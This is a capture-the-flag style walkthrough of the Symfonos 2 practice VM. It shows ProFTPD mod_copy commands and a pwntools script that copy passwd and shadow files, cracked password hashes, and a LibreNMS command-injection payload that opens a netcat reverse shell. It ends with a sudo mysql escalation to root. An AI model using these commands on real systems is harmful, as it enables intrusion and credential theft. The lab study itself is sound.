General Information / Brief
Another target from the Symfonos series and again surprised it is not included in TJnull list of OSCP-like boxes.
Scope
Second runner up in the series will target Symfonos 2 - the scope of this module is to demonstrate the importance of enumeration - specifically viewing massive size log files where one will admit it or not, all have been guilty of not reading the first few line. Also to practice manual exploitation - even with endless amount of scripts for same vulnerability exist, get to know what is under the hood.
Reconnaissance
| Target | Address |
|---|---|
| Symfonos 2 | 192.168.1.193 |
Quick initial scan on target to note open ports and services.
rustscan -a 192.168.1.193 -- -sC -sV
Initial scan result.
$ rustscan -a 192.168.1.193 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
...
Open 192.168.1.193:21
Open 192.168.1.193:22
Open 192.168.1.193:80
Open 192.168.1.193:139
Open 192.168.1.193:445
[~] Starting Script(s)
...
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ProFTPD 1.3.5
22/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
...
80/tcp open http syn-ack WebFS httpd 1.21
|_http-server-header: webfs/1.21
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 60150/tcp): CLEAN (Couldn't connect)
| Check 2 (port 10846/tcp): CLEAN (Couldn't connect)
| Check 3 (port 62154/udp): CLEAN (Failed to receive data)
| Check 4 (port 59878/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: SYMFONOS2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SYMFONOS2<00> Flags: <unique><active>
| SYMFONOS2<03> Flags: <unique><active>
| SYMFONOS2<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb2-time:
| date: 2022-10-23T09:23:55
|_ start_date: N/A
...
Nmap scan each ports for service and default nmap script.
nmap -sC -sV -p21,22,80,139,445 192.168.1.193
- -sC: run default nmap scripts
- -sV: detect service version
We get back the following result showing that 05 ports are open:
- Port 21: ProFTPD 1.3.5
- Port 22: OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
- Port 80: WebFS httpd 1.21
- Port 139/445: Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Initial nmap service and script scan result.
Check - Same result as above.
Before probing ports - re-run and re-check with full nmap scan in background session for full report.
nmap -sC -sV -O -p- 192.168.1.193
- -sC: run default nmap scripts
- -sV: detect service version
- -O: detect OS
We get back the following result showing that 00 ports are open: No new ports to report.
None.
Run an nmap scan with the -sU flag enabled to run a UDP scan.
nmap -sU --top-port 1000 192.168.1.193
We get back the following result showing that 04 ports are open:
- Port 137: netbios-ns
- Port 161: snmp
- 68/138: filtered
Reports back the following result.
# nmap -sU --top-port 1000 192.168.1.193
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 05:26 EDT
Nmap scan report for symfonos2 (192.168.1.193)
Host is up (0.00028s latency).
Not shown: 996 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
137/udp open netbios-ns
138/udp open|filtered netbios-dgm
161/udp open snmp
MAC Address: 00:0C:29:C4:10:82 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1087.05 seconds
Enumeration
Port 21 - FTP
Probing the target port via nmap ftp script scan did not yield other information. Initial probe (banner grab) report ProFTPD 1.3.5.
$ ftp 192.168.1.193
Connected to 192.168.1.193.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.193]
Name (192.168.1.193:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp>
Operator research phase on: proftpd 1.3.5 exploitdb - pass the python scripts and result leads to an advisory guide that operator can utilize to manually check vulnerability before running any sort of script on target.
- ProFTPd 1.3.5 - File Copy
- Advisory guide.
- Exploits ftpd
mod_copy moduleallowing unauthenticated clients to copy files from any location to any location - including directory accessible externally. (web root, ftp directory anonymous can access, etc.)
Vulnerability check can be done with the following command on target. The following procedure will connect to ftpd and copy target /etc/issue to /tmp directory - successful exploitation should return no error report and confirmed target service is vulnerable.
# COPY FROM:
site cpfr /etc/issue
# COPY TO:
site cpto /tmp/issue
Result - live replay.

Noted while attempting to copy anything to directory /var/www or /var/www/html responded with permission denied error. Error report is not useful for probing and mapping target directory structure and entering any directory. e.g. Non-existing directories will return respond with same permission denied error.
Port 80 - HTTP
Probing the target port - front end view.
Directory and file extension scan via nmap http script, ferox, nikto, etc did not return useful result. Extracted data from image.jpg via exiftool also did not yield useful information.
Port 139/445 - SMB
Probing the target port via nmap smb script scan report target share is accessible. Share list viewing utilizing smbmap via anonymous login - return share anonymous with read only access.
$ smbmap -H 192.168.1.193
[+] Guest session IP: 192.168.1.193:445 Name: symfonos2
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
Probing service with enum4linux - operator noted possible username aeolus and cronus.

Probing share anonymous via anonymous login - report directory backup with file log.txt.

Extracted file backup/log.txt data dumped: Massive config file, will instead highlight useful information for report only.
Beginning of data dumped, noted target root user copying data from /etc/shadow file to /var/backups/shadow.bak, then cat file /etc/samba/smb.cnf to display configuration.

Data report from /etc/samba/smb.cnf file report a user home path /home/aeolus/share - confirming username aeolus validity and is root directory for anonymous login.

Next - target root user cat file /usr/local/etc/proftpd.conf to displayed information ProFTPD configurations.
- Configuration report
ProFTPD Default Installationrunning on port 21. - FTP Daemon is running as user/group
aeolus.
Initial Access
Exploitation Synopsis:
In this exercise - operator will exploit target ftp service to extract sensitive data, then utilized data to crack credentials to gain initial access on target.
Exploitation Incident Report:
Report from ftp external analysis - operator noted vulnerability to ProFTPd 1.3.5 - File Copy but could not find mappable directory structure on target that is accessible externally.
Report from smb external analysis - operator determined anonymous login mapped out to user share directory /home/aeolus/share and target shadow file backup is located at /var/backups/shadow.bak and may be possible to copy and retrieve files.
Exploitation (FTP - Proof-of-Concept)
Utilizing the ProFTPd 1.3.5 - File Copy advisory guide, operator first test exploitation by copying file /etc/issue to user aeolus smb backups share /home/aeolus/share/backups/ - allowing operator to access data file via smb share anonymous via anonymous or null login.
Connect to target ftp service and issue the following command.
# COPY FROM:
site cpfr /etc/issue
# COPY TO:
site cpto /home/aeolus/share/backups/issue.txt
Return result in success with no errors.

Connecting to target smb share anonymous and listing backups directory confirms file issue.txt.

Extracted file issue.txt data dumped: Confirmation of target name and version.

Proof-of-concept confirmed smb directory structure and ability to exploit ftp to retrieve files.
Exploitation (FTP - Extract: Password Files)
Repeating same exploitation steps, operator can extract target /etc/passwd and /var/backups/shadow.bak file for off-net cracking. Connect to target ftp service and issue the following series of commands.
site cpfr /etc/passwd
site cpto /home/aeolus/share/backups/passwd.txt
site cpfr /var/backups/shadow.bak
site cpto /home/aeolus/share/backups/shadow.bak.txt
Return result in success with no errors. Connecting to target smb share anonymous and listing backups directory confirms file password.txt and shadow.bak.txt. Extracted file password.txt and shadow.bak.txt data dumped: password file and shadow password file with encrypted password hash.

Like previous Symfonos 1 write-up - operator made it complicated with the creation of the following script, note to change the RHOST variable to match target address.
Note:
Script was written with pwntools, just so operator can pretend to be 1337. Installation can be done withpip3 install pwntools.
#!/usr/bin/python3
from pwn import *
RHOST = "192.168.1.193"
RPORT = 21
Prefix = ["site cpfr", "site cpto"]
CMD_List = ["/etc/passwd",
"/home/aeolus/share/backups/passwd.txt",
"/var/backups/shadow.bak",
"/home/aeolus/share/backups/shadow.bak.txt"]
def main():
# DEBUG MODE: TURN OFF IF NOT NEEDED
# context.log_level = 'debug'
# context.update(arch='i386', os='linux')
# Initialize Sock:
conn = remote(RHOST, RPORT, typ='tcp')
log.info(conn.recv())
# site cpfr /etc/passwd
conn.sendline(' '.join([Prefix[0],CMD_List[0]]))
log.info(conn.recv())
# site cpto /home/aeolus/share/backups/passwd.txt
conn.sendline(' '.join([Prefix[1],CMD_List[1]]))
log.info(conn.recv())
# site cpfr /var/backups/shadow.bak
conn.sendline(' '.join([Prefix[0],CMD_List[2]]))
log.info(conn.recv())
# site cpto /home/aeolus/share/backups/shadow.bak.txt
conn.sendline(' '.join([Prefix[1],CMD_List[3]]))
log.info(conn.recv())
if __name__ == "__main__":
main()
# P.S. I make things complicated.
Exploitation (Off-Net Analysis - Password File)
For off-net cracking, operator utilize tool unshadow to integrate the passwd and shadow files into a single crackable format file.
unshadow passwd.txt shadow.bak.txt > unshadow.txt
Extracted file unshadow.txt data dumped: cat unshadow.txt | grep bash to display users with bash shell access only.
root:$6$VTftENaZ$ggY84BSFETwhissv0N6mt2VaQN9k6/HzwwmTtVkDtTbCbqofFO8MVW.IcOKIzuI07m36uy9.565qelr/beHer.:0:0:root:/root:/bin/bash
aeolus:$6$dgjUjE.Y$G.dJZCM8.zKmJc9t4iiK9d723/bQ5kE1ux7ucBoAgOsTbaKmp.0iCljaobCntN3nCxsk4DLMy0qTn8ODPlmLG.:1000:1000:,,,:/home/aeolus:/bin/bash
cronus:$6$wOmUfiZO$WajhRWpZyuHbjAbtPDQnR3oVQeEKtZtYYElWomv9xZLOhz7ALkHUT2Wp6cFFg1uLCq49SYel5goXroJ0SxU3D/:1001:1001:,,,:/home/cronus:/bin/bash
Insert unshadow password file to john to crack hashed password.
Note:
While the amount of user hash attempt to crack is not massive, it is advisable to use host machine for password cracking to avoid GPU issues on virtual machine OS (Assuming attack node is on VM).
john.exe --wordlist=rockyou.txt unshadow.txt
Return reported possible password for user aeolus.

Possible credential:
aeolus:sergioteamo
Exploitation (Remote Access - SSH)
With possible credential, operator can attempt interactive connection to target SSH service port 22 for initial access.
ssh aeolus@192.168.1.193

Credential confirmed valid and successful exploitation should yield shell access as user aeolus privilege.
Privilege Escalation
Exploitation Synopsis:
In this exercise - operator internal analysis phase reported some applications are running as another user on target internal port and is not accessible externally. Using local port forwarding to pivot, probe and with CVE - exploit access to user level of owner running application on internal port and utilizing access to targeted user session to exploit misconfigured sudo to elevate session to superuser.
Exploitation Incident Report:
Internal analysis phase has noted fail2ban-server running, but directory /etc/fail2ban/action.d and file need to access for exploitation /etc/fail2ban/action.d/iptables-multiport.conf is not writable. (Past exploitation path ran into during Proving Grounds - Practice.)

Checking target listening ports and noted port 25, 3306 and 8080 listening mode enabled for loopback address 127.0.0.1. List of ports has not been reported during external analysis.

Process show port 80 is running application /usr/bin/webfsd by user: www-data, while user: cronus is running instance of apache2.

Probing /etc/apache2/sites-* in directory site-alavailable and sites-enabled and noted file librenms.conf.
Note: Directory
sites-enabledis symlink tosite-alavailable.

Extracted file librenms.conf data dumped: Confirms application is running on port 8080 and application html directory location /opt/lubrenms/html.

Current session does not have permission to browse /opt/librenms. Running curl http://127.0.0.1:8080 redirect to http://127.0.0.1:8080/login. Report of /login extension did not report useful information via curl text response.
Internal Analysis (Local Port Forward - Port 8080)
Utilizing previous credentials access via SSH service - operator can access target internal port 8080 via local port forwarding.
ssh -L 9000:localhost:8080 aeolus@192.168.1.193
password: sergioteamo
Access target port from operator workstation via 127.0.0.1:9000 returns a login panel for LibreNMS application.

Internal Analysis (Application: LibreNMS)
LibreNMS application version unknown and directory /opt/librenms not accessible to probe configuration file for credential leaks. Default: librenms:librenms and all known default failed on target. Trying credentials re-use with aeolus: sergioteamo.

Credentials re-use with aeolus: sergioteamo confirmed valid. Browsing through the panel did not show clear path if and how target application can be exploit. Research phase on: librenms exploit or librenms exploitdb.
- LibreNMS v1.46 Remote Code Execution (CVE-2018-20434) The exploitation triggers by adding an arbitrary command in the public community parameter when adding a new device - which sends an unsanitized request to
addhost.inc.phpfile, therefore any system execution to the injected request will result in a remote code execution. - LibreNMS 1.46 - 'addhost' Remote Code Execution - Proof-of-Concept (Python).
Exploitation (LibreNMS - Elevate User: aeolus -> User: cronus)
In this task - operator will utilize proof-of-concept LibreNMS 1.46 - 'addhost' Remote Code Execution to exploit target using provided script, then demonstrate manual exploitation using provided script as guidance.
Exploitation (Script)
Browsing through python script - to trigger payload, file extension /ajax_output.php must be executed.

Operator should always check if file exist before exploitation. Probing extension http://127.0.0.1:9000/ajax_output.php confirmed file exist. Proof-of-Concept will spawn netcat reverse shell to listening post, but parameter will require a session cookie.
USAGE: `[!] Usage : ./exploit.py http://www.example.com cookies rhost rport`
Cookie requires all the XSRF-TOKEN= , librenms_session= and PHPSESSID= field - which can be retrieve by logging into target, intercept session with burpsuite and copy all into a single blob.

With session cookie blob - operator can craft attack string, providing listening post address and port as follows. Activate listening post handler for session on port 8081 and send exploit.
python 47044.py http://127.0.0.1:9000/ "XSRF-TOKEN=eyJpdiI6InZnRG5UMkdaOGFTY1NtbnhEUGhUNEE9PSIsInZhbHVlIjoiOExTNG5aWDloODZ1Tmg4dUdBcGZlZlVYek5XR3dIU0p3VnZiMnNXSW5mMlZ0bHU3bHVVMkErUUJVV0kxdHhlWlBJdjVcLzBzRTFQRVRoNkEyQnJ3OUR3PT0iLCJtYWMiOiJlMTc1ZjNiZGE4MTg5MDFkYWQ0OThkN2EyZjYyNzI1M2RhYmY1MDY0MWI0NTUzZTY0OWE3ZDk3NTljMmU0MDE5In0%3D; librenms_session=eyJpdiI6Ik5zZ1JEMWdHYlZLc1MwdkFZTUIrOWc9PSIsInZhbHVlIjoiZitrZXFLQkh4Q1hiMXhBR1p4WlNJOEpzXC96aDdIdUNZRCtUdkxMczBMbGFGcVI3Q1ZTbHdhMWhGZ1Z4ZWxBSlUwcjE2VWQrNHd2dm43SVJDWnkzMWpRPT0iLCJtYWMiOiJjZmFlZTFmMDZkNDI4MDUyNWRhZWY4NDgzY2U2MTZiYjQwZDVmNjY4MDc1MDJhOWRiZmE1OWY0NDIxOWI3YTViIn0%3D; PHPSESSID=g0fs9qguk3fdneekrl6j0asnb2" 192.168.1.113 8081
Exploitation live replay (For reference only).

Response from listening post.

Successful exploitation should yield callback session as user cronus privilege.
Exploitation (Manual - Analysis)
Operator will peer through script and exploit target manually - first with a ping payload to test remote command execution, then insert a payload for stabilize session beacon. Checking proof-of-concept script create_new_device function, the full_url variable need access to target extension /addhost.
Probing /addhost extension --> http://127.0.0.1:9000/addhost/ confirms valid.

Same function will create a 'new device' with the following specs filled-in - note the hostname for hostname and community for payload field.

All fill-in is left at default, with the exception of hostname and payload. Checking the payload variable and note the payload format: '$( COMMANDS ) #. e.g. COMMANDS placeholder for operating system command to execute.

Exploitation (Manual - Ping)

In extension /addhost - 'Add Device' form, fill in the field with the following.
- hostname:
symfonos2 - community:
'$(ping -c 5 192.168.1.113)' #.- Sent 5 ping packets to address pointing to operator workstation.
- Closing the single quote bracket is just a bad (good?) habit of mine.. exploitation still works. ;)

Activate listening post with tcpdump to capture icmp packets and click Add Device. Response from listening post confirms Proof-of-Concept success.
Exploitation (Manual - Inserting Payload)
In this task - operator will keep it simple and utilize target netcat to connect to listening post handler. In extension /addhost - 'Add Device' form, fill in the fields with the following.
- hostname:
symfonos2 - community:
'$(nc -e /bin/bash 192.168.1.113 8081)' #.- The
-eflag to execute the following binary after connection is establish, with address and port pointing to operator workstation.
- The

Activate listening post handler for session on port 8081 and click Add Device. Response from listening post.

Successful exploitation should yield callback session as user cronus privilege.
Exploitation (Elevate User: Cronus -> User: root)
Internal analysis of current session - check sudo listing (Seriously - should be the first thing operator do in *nix target) and note /usr/bin/mysql set to root privilege with no password required.

Checked GTFObin/mysql-sudo advisory guide list - section sudo.
- Exploitation to elevate privilege can be done with the following command:
sudo mysql -e '\! /bin/sh'
Tailored command and utilized to following for exploitation.
sudo /usr/bin/mysql -e '\! /bin/bash'

Successful exploitation should elevate session to user root privilege.
Proof
Exploitation Post-Incident Report
- Internal ports - Target is a great example to check for hidden application running services internally and the need to be fluent utilizing port forwarding tools. In an exam environment, it will most likely be the correct path to exploitation.
- Enumerating configuration files (or any file) - approach with a slow and methodically analysis of data. Too rapid and quick review can easily cause important details to be missed.
- If default exploit scripts (often found easily as first and sometime trailing results on google) from exploit-db fails, does not mean target is not vulnerable - get to know what is under the hood. With enough practice, one will be reading scripts like advisory guides. ;)
Spelling, errors or any other issues to report. Please - be kind and let me know.
Until then...


